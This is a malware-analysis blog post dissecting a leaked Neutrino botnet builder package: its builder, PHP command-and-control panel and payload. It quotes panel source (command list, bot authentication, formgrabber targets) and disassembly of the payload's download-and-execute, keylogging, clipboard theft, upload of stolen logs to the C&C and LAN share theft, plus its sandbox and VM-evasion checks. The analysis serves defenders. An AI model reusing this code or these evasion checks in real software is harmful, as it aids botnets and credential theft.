# Inside Neutrino botnet builder

blog.malwarebytes.com/threat-analysis/2015/08/inside-neutrino-botnet-builder/

hasherezade

August 19, 2015

It is common practice among cybercriminals to sell their products in the form of packages, consisting of:

- **a malicious payload** – a frontend of the malware that is used for infecting users
- **a C&C panel** – a backend of the malware, usually designed as a web-application, often dedicated to LAMP environment
- **a builder** – an application used for packing the payload and embedding in it information specific for the interest of the particular distributor (the C&C address, some configuration, etc)

Such packages are commercial products sold on the black market. However, from time to time it happens that the product leaks into mainstream media. It gives researchers a precious opportunity to take a closer look on the used techniques.

Recently, I found a leaked package containing the builder for the Neutrino botnet. It is not the newest version (as usually the case), but it still provides lot of useful information that can help in comparative analysis with the samples that are nowadays actively distributed.

## Elements involved– **Neutrino Builder** – 32 bit PE, written in VS2013, packed with **Safengine Shielden v2.3.6.0** (md5=80660973563d13dfa57748bacc4f7758)
– **panel** (written in PHP)
– **stub** (payload) – 32 bit PE, written in MS Visual C++ (md5=55612860c7bf1425c939815a9867b560, section *.text* md5=07d78519904f1e2806dda92b7c046d71)

## Functionality

### Neutrino Builder v3.9.4

The builder has been written in Visual Studio 2013, and it requires the appropriate redistributable package to run. The provided version is cracked (as the banner states: "Cracked and coded by 0x22").

The functionality of this tool is very simple – it just asks a user for the C&C address and writes it inside the payload:

Comparing 2 payloads – the original one, and the one edited by the Builder, we can see that changes made by the builder are really small – it simply encrypts the supplied URL and stores it in the dedicated section.

Below: left (*stub*) – original payload, right (*test_stub.exe*) – edited payload.## Panel| Name | Date modified | Type | Size |
| --- | --- | --- | --- |
| .htaccess | 2015-07-17 16:23 | HTACCESS File | 1 KB |
| 404.php | 2015-07-17 16:23 | PHP File | 1 KB |
| allinone.js | 2015-07-17 16:23 | JScript Script File | 201 KB |
| auth.php | 2015-07-17 16:23 | PHP File | 3 KB |
| bootstrap.css | 2015-07-17 16:23 | Cascading Style S... | 244 KB |
| bootstrap-datepicker.js | 2015-07-17 16:23 | JScript Script File | 13 KB |
| bootstrap-theme.css | 2015-07-17 16:23 | Cascading Style S... | 15 KB |
| browser_cookie_remover.bat | 2015-07-17 16:23 | Windows Batch File | 4 KB |
| code2name.php | 2015-07-17 16:23 | PHP File | 9 KB |
| config.php | 2015-07-17 16:23 | PHP File | 2 KB |
| countries.php | 2015-07-17 16:23 | PHP File | 6 KB |
| custom.css | 2015-07-17 16:23 | Cascading Style S... | 84 KB |
| datepicker.css | 2015-07-17 16:23 | Cascading Style S... | 5 KB |
| functions.php | 2015-07-17 16:23 | PHP File | 20 KB |
| GeoIP.dat | 2015-07-17 16:23 | DAT File | 1 235 KB |
| geoip.php | 2015-07-17 16:23 | PHP File | 42 KB |
| geoipregionvars.php | 2015-07-17 16:23 | PHP File | 95 KB |
| glyphicons-halflings-regular.ttf | 2015-07-17 16:23 | TrueType font file | 41 KB |
| index.html | 2015-07-17 16:23 | Firefox HTML Doc... | 1 KB |
| index.php | 2015-07-17 16:23 | PHP File | 1 KB |
| install.php | 2015-07-17 16:23 | PHP File | 17 KB |
| readme.txt | 2015-07-17 16:23 | Text Document | 12 KB |
| redir.php | 2015-07-17 16:47 | PHP File | 3 KB |
| tasks.php | 2015-07-17 16:23 | PHP File | 7 KB |

The package contains full instructions written in Russian (***readme.txt***), where we can find many interesting details about the functionality (examples below).

```
1  _____  __            _____        _____
2  ___  | / /________  ___  /__________(_)___________
3  __   |/ /_  _ \  / / /  __/________/_  /__  __ \  __ \
4  _  /|  / /  __/ /_/ // /_ _  /    _  / _  / / / / /_/ /
5  /_/ |_/  \___/\__,_/ \__/ /_/    /_/  /_/ /_/\_bot/
6  ~ Stress testing tool
7  Внимание!
8  Комплекс предназначен для тестирования собственных систем на отказоустойчивость.
9  ============================================
10 - Инструкция по установке панели управления -
11 ============================================
12
13 1) Установить на скрипты config.php и install.php права 777.
14 2) Для установки запустить скрипт install.php и следовать инструкциям.
15 3) После установке скрипт выдаст Вам ссылку на вход в панель, сохраните её.
16 4) Логин и пароль по умолчанию admin;admin.
17 Не забудьте удалить скрипт install.php после установки.
18
19 Важно :
20 Для создания билда, Вам потребуется дать мне полный путь до скрипта tasks.php или redir.php (прокладка).
21 В redir.php в переменной $url должен быть указать полный путь к tasks.php закодированный алгоритмом base64.
22 Прокладка может быть установлена на любом сервере с поддержкой php.
23
24 Для корректной работы поиска по логам формграббера, необходим установленный MySQL версии не ниже 5.6
25 ==========================
```The requirements for the panel installation:

- PHP
- MySQL not lower than 5.6 (for the full functionality)

Default login and password to the panel: ***admin***, ***admin***

Tasks performed by the infected client on demand:

- various types of DDoS attacks
- keylogging (enable/disable), including – trace text in a defined window
- find file of the defined type
- update bot
- remove bot
- DNS spoofing (redirect address X to address Y)
- Formgrabbing, stealing FTP credentials
- download and execute a file one of the following types (EXE, DLL, bat, vbs)
- add defined entry into the Windows Registry

Full list of commands sent to bot:```
function EncodeCommand($command)
{
    switch (strtolower($command)) {
        case "ddos":
            return "http";
            break;
        case "https ddos":
            return "https";
            break;
        case "slowloris ddos":
            return "slow";
            break;
        case "smart http ddos":
            return "smart";
            break;
        case "download flood":
            return "dwflood";
            break;
        case "udp ddos":
            return "udp";
            break;
        case "tcp ddos":
            return "tcp";
            break;
        case "find file":
            return "findfile";
            break;
        case "cmd shell":
            return "cmd";
            break;
        case "keylogger":
            return "keylogger";
            break;
        case "spreading":
            return "spread";
            break;
        case "update":
            return "update";
            break;
        case "loader":
            return "loader";
            break;
        case "visit url":
            return "visit";
            break;
        case "bot killer":
            return "botkiller";
            break;
        case "infection":
            return "infect";
            break;
        case "dns spoofing":
            return "dns";
            break;
    }
    return "failed";
}
```

C&C is very sensitive for illegitimate requests and reacts by blacklisting the IP of the source:```
function CheckBotUserAgent($ip)
{
  $bot_user_agent = "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0";
  if ($_SERVER['HTTP_USER_AGENT'] != $bot_user_agent) {
    AddBan($ip);
  }
  if (!isset($_COOKIE['authkeys'])) {
    AddBan($ip);
  }
  $cookie_check = $_COOKIE['authkeys'];
  if ($cookie_check != "21232f297a57a5a743894a0e4a801fc3") { /* md5(admin) */
    AddBan($ip);
  }
}
```

Looking at install.php we can also see what are the formgrabbing targets. The list includes the most popular e-mails and social networking sites (**facebook**, **linkedin**, **twitter** and others).```
$ff_sett = "INSERT INTO `formgrabber_host` (`hostnames`, `block`) VALUES".
"('capture_all',
'.microsoft.com\r\ntiles.services.mozilla.com\r\nservices.mozilla.com\r\n.mcafee.com\r\nvs.mcafeeasap.com\r\nscan.pchealthadvisor.com\r\navg.com\r\nrrs.symantec.com\r\r
        \r\n.msg.yahoo.com\r\ngames.yahoo.com\r\n.toolbar.yahoo.com\r\nquery.yahoo.com\r\nyahoo.com/pjsal\r\neBayISAPI.dll?
VISuperSize&amp;amp;amp;amp;item=\r\nbeap.bc.yahoo.com\r\n.mail.yahoo.com/ws/mail/v1/formrpc?
appid=YahooMailClassic\r\n.mail.yahoo.com/dc/troubleLoading\r\n.mail.yahoo.com/mc/compose\r\nmail.yahoo.com/mc/showFolder\r\nmail.yahoo.com/mc/showMessage\r\ninstallers
analytics.com/collect\r\nmaps.google\r\nnews.google\r\ngoogleapis.com\r\noogle.com/u/0/\r\noogle.com/u/1/\r\noogle.com/u/2/\r\noogle.com/u/3/\r\noogle.com/u/4/\r\noogle
channel/channel/\r\noogle.com/cloudsearch/\r\noogle.com/document/\r\noogle.com/dr\r\noogle.com/act\r\noogle.com/pref\r\noogle.com/cp\r\noogle.com/drive/\r\noogle.com/o/
ui\r\noogle.com/calendar\r\nogle.com/logos/\r\noglevideo.com\r\noglesyndication.com/activeview\r\nreddit.com/api/\r\ngeo.opera.com\r\n.com/do/mail/message/\r\nhttpcs.ms
friends/\r\nfacebook.com/growth/\r\nfacebook.com/intl/\r\nfacebook.com/logout\r\nfacebook.com/mobile/\r\nfacebook.com/photos/\r\nfacebook.com/video/\r\nfacebook.com/plu
trk\r\nlinkedin.com/wvmx/\r\nmyspace.com/beacon/\r\nmyspace.com/ajax/\r\nok.ru/app\r\nok.ru/gwtlog\r\nok.ru/?
cmd\r\nok.ru/dk\r\nok.ru/feed\r\nok.ru/game\r\nok.ru/profile\r\nok.ru/push\r\nplayer.vimeo.com\r\nsgsapps.com\r\nmyfarmvillage.com\r\napi.connect.facebook.com\r\nuploac
wa=wsignin1.0\r\nusers.storage.live.com/users/\r\naccount.live.com/API/\r\nmail.live.com/mail/mail.fpp\r\nmail.live.com/mail/options\r\nmail.live.com/ol/\r\nmail.live.c
abn-finder/\r\namazon.com/gp/registry/wishlist/')";

$ff_hostname = "INSERT INTO `formgrabber_host` (`hostnames`) VALUES ('live,mail,paypal')";
```

The main file used for communication with the bot is ***tasks.php***. Only POST requests are accepted.

Below: adding information sent by a bot into the database:```
if ($_SERVER["REQUEST_METHOD"] != "POST") {
  AddBan($real_ip);
}

CheckBotUserAgent($real_ip);
CheckBan($real_ip);
if (isset($_POST['cmd'])) {

  $time = time();
  $date = date('Y-m-d H:i:s');

  $bot_ip = $real_ip;
  $bot_os = $_POST['os'];
  $bot_name = urlencode($_POST['uid']);

  $bot_uid = md5($bot_os . $bot_name);

  $bot_time = $time;
  $bot_date = $date;

  $bot_av = strip_data($_POST['av']);
  $bot_version = strip_data($_POST['version']);
  $bot_quality = intval($_POST['quality']);

  $gi = geoip_open("GeoIP/GeoIP.dat";, GEOIP_STANDARD);
  $bot_country = geoip_country_code_by_addr($gi, $bot_ip);
  if ($bot_country == null) {
  $bot_country = "O1";
}
geoip_close($gi);
```

Opening ***index.php*** causes adding client's IP into a blacklist (unconditional):```
ConnectMySQL($db_host, $db_login, $db_password, $db_database);
CheckBan($real_ip);
AddBan($real_ip);
```

## Stub

All the commands that can be found in the backend are reflected in the frontend. We can see it clearly, because the payload is not obfuscated!

Hard-coded authkey, that is checked in by the C&C occurs in every request sent by the bot:

```
.rdata:00413370 aPostSHttp1_0Ho db 'POST %s HTTP/1.0',0Dh,0Ah ; DATA XREF: sub_4098F0+1E0↑o
.rdata:00413370                 db 'Host: %s',0Dh,0Ah
.rdata:00413370                 db 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20'
.rdata:00413370                 db '100101 Firefox/35.0',0Dh,0Ah
.rdata:00413370                 db 'Content-type: application/x-www-form-urlencoded',0Dh,0Ah
.rdata:00413370                 db 'Cookie: authkeys=21232f297a57a5a743894a0e4a801fc3',0Dh,0Ah
.rdata:00413370                 db 'Content-length: %i',0Dh,0Ah
.rdata:00413370                 db 0Dh,0Ah
.rdata:00413370                 db '%s',0Ah,0
```

Bot is registering itself to C&C, reporting its version and environment:

```
00405A05
00405A05 report_bot_data:
00405A05 mov     ecx, [ebp+var_1218]
00405A0B push    ecx
00405A0C push    offset a3_9_4   ; "3.9.4"
00405A11 lea     edx, [ebp+var_1628]
00405A17 push    edx
00405A18 lea     eax, [ebp+var_1830]
00405A1E push    eax
00405A1F lea     ecx, [ebp+var_1A38]
00405A25 push    ecx
00405A26 push    offset aCmd1UidSOsSAvS ; "cmd=1&uid=%s&os=%s&av=%s&version=%s&qua"..
00405A2B mov     edx, [ebp+var_8]
00405A2E push    edx
00405A2F call    ds:wsprintfW
00405A35 add     esp, 1Ch
00405A38 jmp     short loc_405A

; const WCHAR aCmd1UidSOsSAvS
aCmd1UidSOsSAvS:
unicode 0, <cmd=1&uid=%s&os=%s&av=%s&ve>
unicode 0, <rsion=%s&quality=%i>,0
```

## Implementation of the commands requested by the C&C (selected examples):

Downloading specified payload form the C&C:```
00403B5C push    eax
00403B5D push    offset VarName  ; "TEMP"
00403B62 call    getenv
00403B67 add     esp, 4
00403B6A push    eax
00403B6B push    offset aSD_D_S  ; "%s\\%d_%d.%s"
00403B70 lea     eax, [ebp+Dest]
00403B76 push    eax             ; Dest
00403B77 call    sprintf
00403B7C add     esp, 18h
00403B7F mov     [ebp+var_109], 1
00403B86 call    clock
00403B8B mov     ecx, [ebp+Dst]
00403B91 add     eax, [ecx+51Ch]
00403B97 mov     [ebp+var_110], eax

00403B9D
00403B9D loc_403B9D:
00403B9D movzx   edx, [ebp+var_109]
00403BA4 test    edx, edx
00403BA6 jz      short loc_403BF6

00403BA8 push    0               ; LPBINDSTATUSCALLBACK
00403BAA push    0               ; DWORD
00403BAC lea     eax, [ebp+Dest]
00403BB2 push    eax             ; LPCSTR
00403BB3 mov     ecx, [ebp+Dst]
00403BB9 add     ecx, 4
00403BBC push    ecx             ; LPCSTR
00403BB? push    0               ; LPUNKNOWN
00403BB? call    URLDownloadToFileA
00403BC? mov     [ebp+var_109], cl
00403BCA cmp     [ebp+var_118], 0
00403BD1 jnz     short loc_403BE0

00403BF6
00403BF6 loc_403BF6:
00403BF6 mov     eax, [ebp+Dst]
00403BFC push    eax             ; lpAddress
00403BFD call    freeBuffer
00403C02 add     esp, 4
00403C05 push    0
00403C07 call    _endthreadex
00403C0C add     esp, 4
00403C0F xor     eax, eax
00403C11 mov     esp, ebp
00403C13 pop     ebp
00403C14 retn    4
00403C14 downloadPayload endp
00403C14
```

Keylogger (fragment)

```
0040794D push    edx             ; dwhkl
0040794E push    0               ; wFlags
00407950 push    10h             ; cchBuff
00407952 lea     eax, [ebp+pwszBuff]
00407958 push    eax             ; pwszBuff
00407959 lea     ecx, [ebp+KeyState]
0040795F push    ecx             ; lpKeyState
00407960 movsx   edx, [ebp+arg_0]
00407964 push    edx             ; wScanCode
00407965 movsx   eax, [ebp+arg_0]
00407969 push    eax             ; wVirtKey
0040796A call    ds:ToUnicodeEx
00407970 push    10h             ; nVirtKey
00407972 call    ds:GetKeyState
00407978 movsx   ecx, ax
0040797B and     ecx, 80h
00407981 xor     edx, edx
00407983 cmp     ecx, 80h
00407989 setz    dl
0040798C mov     [ebp+var_109], dl
00407992 push    14h             ; nVirtKey
00407994 call    ds:GetKeyState
```

Framegrabber (fragment)```
00407BA5 xor     eax, eax
00407BA7 mov     [ebp+String], ax
00407BAE push    206h             ; Size
00407BB3 push    0                ; Val
00407BB5 lea     ecx, [ebp+var_82E]
00407BBB push    ecx              ; Dst
00407BBC call    memset
00407BC1 add     esp, 0Ch
00407BC4 push    104h             ; nMaxCount
00407BC9 lea     edx, [ebp+String]
00407BCF push    edx              ; lpString
00407BD0 call    ds:GetForegroundWindow
00407BD6 push    eax              ; hWnd
00407BD7 call    ds:GetWindowTextW
00407BDD test    eax, eax
00407BDF jle     short loc_407C0E
```

```
00407BE1 lea     eax, [ebp+String]
00407BE7 push    eax
00407BE8 push    offset aSTime   ; "\n[ %s | Time - "
00407BED lea     ecx, [ebp+var_620]
00407BF3 push    ecx             ; LPWSTR
00407BF4 call    ds:wsprintfW
00407BFA add     esp, 0Ch
00407BFD push    1               ; char
00407BFF lea     edx, [ebp+var_620]
00407C05 push    edx             ; Str
00407C06 call    logToFile
```

Steal Clipboard content (fragment):

```
00407EC8 push    0Dh              ; uFormat
00407ECA call    ds:GetClipboardData
00407ED0 mov     [ebp+hMem], eax
00407ED3 mov     eax, [ebp+hMem]
00407ED6 push    eax              ; hMem
00407ED7 call    ds:GlobalLock
00407EDD mov     [ebp+Str], eax
00407EE0 mov     ecx, [ebp+Str]
00407EE3 push    ecx              ; Str
00407EE4 call    wcslen
00407EE9 add     esp, 4
00407EEC cmp     eax, 104h
00407EF1 jnb     short loc_407F1F
```

```
00407EF3 push    0                ; char
00407EF5 push    offset aClipbrd  ; "\nCLIPBRD:\n"
00407EFA call    logToFile
00407EFF add     esp, 8
00407F02 push    0                ; char
00407F04 mov     edx, [ebp+Str]
00407F07 push    edx              ; Str
00407F08 call    logToFile
00407F0D add     esp, 8
00407F10 push    0                ; char
00407F12 push    offset asc_413240 ; "\n"
00407F17 call    logToFile
00407F1C add     esp, 8
```

The stolen content (i.e. logged keys) is saved in a file(***logs.rar***). Further, the file is read and uploaded to the C&C:```
00408276
00408276 loc_408276:                    ; hTemplateFile
00408276 push    0
00408278 push    0                      ; dwFlagsAndAttributes
0040827A push    3                      ; dwCreationDisposition
0040827C push    0                      ; lpSecurityAttributes
0040827E push    1                      ; dwShareMode
00408280 push    80000000h              ; dwDesiredAccess
00408285 push    offset aLogs_rar_0 ; "logs.rar"
0040828A call    ds:CreateFileW
00408290 mov     [ebp+hFile], eax
00408296 cmp     [ebp+hFile], 0FFFFFFFFh
0040829D jz      short loc_408302

0040829F push    0                      ; lpFileSizeHigh
004082A1 mov     edx, [ebp+hFile]
004082A7 push    edx                    ; hFile
004082A8 call    ds:GetFileSize
004082AE mov     [ebp+var_140], eax
004082B4 mov     eax, [ebp+hFile]
004082BA push    eax                    ; hObject
004082BB call    ds:CloseHandle
004082C1 cmp     [ebp+var_140], 0
004082C8 jbe     short loc_4082F7

004082CA mov     ecx, [ebp+lpBuffer]
004082D0 push    ecx                    ; lpFileName
004082D1 mov     edx, [ebp+arg_C]
004082D4 add     edx, 618h
004082DA push    edx                    ; lpWideCharStr
004082DB call    _sendFile
004082E0 add     esp, 8
004082E3 movzx   eax, al
004082E6 test    eax, eax
004082E8 jz      short loc_4082F5
```

Wrapping the file in a POST request:

```
00410202 add     esp, 4
00410205 mov     esi, eax
00410207 add     esi, [ebp+var_1C]
0041020A add     esi, [ebp+nNumberOfBytesToRead]
0041020D mov     eax, [ebp+var_2C]
00410210 push    eax                    ; Str
00410211 call    strlen
00410216 add     esp, 4
00410219 lea     ecx, [esi+eax+2]
0041021D mov     [ebp+var_C], ecx
00410220 push    400h                   ; dwSize
00410225 call    allocBuffer
0041022A add     esp, 4
0041022D mov     [ebp+buf], eax
00410230 mov     edx, [ebp+var_24]
00410233 push    edx
00410234 mov     eax, [ebp+var_C]
00410237 push    eax
00410238 mov     ecx, [ebp+name]
0041023B push    ecx
0041023C mov     edx, [ebp+var_4]
0041023F push    edx
00410240 push    offset aPostSHttp1_0_2 ; "POST %s HTTP/1.0\r\nHost: %s\r\nCookie:"...
00410245 mov     eax, [ebp+buf]
00410248 push    eax                    ; LPSTR
00410249 call    ds:wsprintfA
0041024F add     esp, 18h
00410252 mov     [ebp+var_35], 0
00410256 mov     ecx, dword ptr [ebp
00410259 push    ecx
0041025A mov     edx, [ebp+name]
0041025D push    edx
0041025E call    sub_40FBB0
00410263 add     esp, 8
00410266 mov     [ebp+s], eax
00410269 cmp     [ebp+s], 0FFFFFFFFh
0041026D jz      loc_41032F

00410273 mov

; CHAR aPostSHttp1_0_2[]
aPostSHttp1_0_2 db 'POST %s HTTP/1.0',0Dh,0Ah ; DATA XREF: _sendFile+230↑o
                db 'Host: %s',0Dh,0Ah
                db 'Cookie: authkeys=21232f297a57a5a743894a0e4a801fc3',0Dh,0Ah
                db 'User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20'
                db '100101 Firefox/35.0',0Dh,0Ah
                db 'Connection: close',0Dh,0Ah
                db 'Content-Length: %d',0Dh,0Ah
                db 'Content-Type: multipart/form-data; boundary=---------------------'
                db '------%d',0Dh,0Ah
```

Also, success and failure of every task requested by the C&C is reported by the bot:```
004059F1 cmp     [ebp+var_1A78], 1
004059F8 jz      short loc_405A3A
```

```
cmp     [ebp+var_1A78], 2
jz      short loc_405A52
```

```
00405A52
00405A52 loc_405A52:
00405A52 mov     edx, [ebp+arg_0]
00405A55 push    edx
00405A56 push    offset aFail1Task_idS ; "fail=1&task_id=%S"
00405A5B mov     eax, [ebp+var_8]
00405A5E push    eax             ; LPWSTR
00405A5F call    ds:wsprintfW
00405A65 add     esp, 0Ch
```

```
00405A3A
00405A3A loc_405A3A:
00405A3A mov     eax, [ebp+arg_0]
00405A3D push    eax
00405A3E push    offset aExec1Task_idS ; "exec=1&task_id=%S"
00405A43 mov     ecx, [ebp+var_8]
00405A46 push    ecx             ; LPWSTR
00405A47 call    ds:wsprintfW
00405A4D add     esp, 0Ch
00405A50 jmp     short loc_405A68
```

This malware is a threat not only for a local computer. It also scans LAN searching for shared resources and steals them:

```
0040A60A push    208h            ; Size
0040A60F push    0               ; Val
0040A611 lea     ecx, [ebp+var_210]
0040A617 push    ecx             ; Dst
0040A618 call    memset
0040A61D add     esp, 0Ch
0040A620 mov     edx, [ebp+var_4]
0040A623 push    edx
0040A624 mov     eax, [ebp+var_214]
0040A62A push    eax
0040A62B push    offset a192_168_D_D ; "\\\\192.168.%d.%d"
0040A630 lea     ecx, [ebp+var_210]
0040A636 push    ecx             ; LPWSTR
0040A637 call    ds:wsprintfW
0040A63D add     esp, 10h
0040A640 lea     edx, [ebp+var_210]
0040A646 push    edx
0040A647 call    stealShared
0040A64C add     esp, 4
0040A64F jmp     short loc_40A5F8
```

```
0040A5F8
0040A5F8 loc_40A5F8:
0040A5F8 mov     eax, [ebp+var_4]
0040A5FB add     eax, 1
0040A5FE mov     [ebp+var_4], eax
```

Steal shared (fragment):```
00409DC0 push    ebp
00409DC1 mov     ebp, esp
00409DC3 sub     esp, 460h
00409DC9 xor     eax, eax
00409DCB mov     [ebp+Dest], ax
00409DD2 push    206h            ; Size
00409DD7 push    0               ; Val
00409DD9 lea     ecx, [ebp+Dst]
00409DDF push    ecx             ; Dst
00409DE0 call    memset
00409DE5 add     esp, 0Ch
00409DE8 mov     [ebp+var_1C], offset aShareddocs ; "SharedDocs"
00409DEF mov     [ebp+var_18], offset aAdmin ; "ADMIN$"
00409DF6 mov     [ebp+var_14], offset aC ; "C$"
00409DFD mov     [ebp+var_10], offset aD ; "D$"
00409E04 mov     [ebp+var_C], offset aE ; "E$"
00409E0B mov     [ebp+var_8], offset aC_0 ; "C"
00409E12 mov     [ebp+var_4], offset aD_0 ; "D"
00409E19 xor     edx, edx
00409E1B mov     [ebp+Filename], dx
00409E22 push    206h            ; Size
```

## Defensive techniques

The payload also contains an extensive set of various defensive functions.

In addition to the well-known checks – like *isDebuggerPresent*, we can find some that are less spread – like checking the user name against names used by known sandboxes: "maltest", "tequilaboomboom","sandbox", "virus", "malware". Full set explained below:

- **is debugger present,** via: *IsDebuggerPresent*
- **is remote debugger present**, via: *CheckRemoteDebuggerPresent(GetCurrentProcess(), pDebuggerPresent)*
- **check if running under Wine**, via: *GetProcAddress(GetModuleHandleW("kernel32.dll"), "wine_get_unix_file_name")*

Check presence of blacklisted substrings (ignore case):

- **username** via: *GetUserNameW* vs {"*MALTEST*", "*TEQUILABOOMBOOM*", "*SANDBOX*", "*VIRUS*","*MALWARE*"}
- **current module name**, via: *GetModuleNameW* vs {"*SAMPLE*", "*VIRUS*", "*SANDBOX*" }
- **BIOS version**, via registry key: "*HARDWARE\Description\System*", value "***SystemBiosVersion***" against: {"*VBOX*", "*QEMU*", "*BOCHS*"}
- **BIOS version**, via registry key: "*HARDWARE\Description\System*", value "***VideoBiosVersion***" against: "*VIRTUALBOX*"- **SCSI** : via registry key: "*HARDWARE\DEVICEMAP\Scsi\Scsi Port 0\Scsi Bus 0\Target Id*", value "*Identifier*"), against {"*VMWARE*", "*VBOX*", "*QEMU*"}

Check presence of:

- **VMWareTools**, via registry key: *SOFTWARE\VMware, Inc.\VMware Tools*
- **VBoxGuestAdditions**, via registry key: *SOFTWARE\Oracle\VirtualBox Guest Additions*

## Conclusion

Malware analysts usually deal with just one piece of the puzzle from the following set – the malicious payload. Having a look at full packages, like the one described above, helps to see the bigger picture.

It also gives a good overview on how the actions of distributing malware are coordinated. As we can see, criminals are provided with a very easy way to bootstrap their own malicious C&C. It doesn't really require advanced technical skills to become a botnet owner. We live in age when malware is a weapon available to the masses – that's why it is so crucial for everyone to have a solid and layered protection.